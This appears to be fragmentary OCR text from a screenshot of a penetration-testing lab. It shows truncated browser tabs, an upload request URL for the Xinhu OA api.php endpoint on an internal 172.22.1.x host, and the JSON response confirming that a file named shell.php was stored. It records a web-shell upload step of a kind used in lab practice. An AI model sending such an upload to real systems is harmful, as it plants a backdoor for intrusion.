 仿真场景
Supersh
Supersh
Supersh
Report L
Unescap
信呼协同
172.22.1
172.22.1
phpinfo
Initial靶
记一次春
CFS三层
image-2
不安全 172.22.1.18/api.php?m=upload&a=upfile&adminid=&device=1625923765752&cfrom=mweb&token=&sysmodenum=officia&sysmid=0&maxsize=2
s
{"adddt":"2024-12-26 20:10:49","valid":1,"filename":"shell.php","web":"Chrome","ip":"172.22.1.15","mknum":"officia","fileext":"php","filesize":42,"filesizecn":"42.00 Byte","filepath":"upload\/2024-
12\/26_20104932.uptemp","optid":1,"optname":"\u7ba1\u7406\u5458","comid":1,"filetype":"text\/x-php","thumbpath":"","id":10,"picw":0,"pich":0,"autoup":0}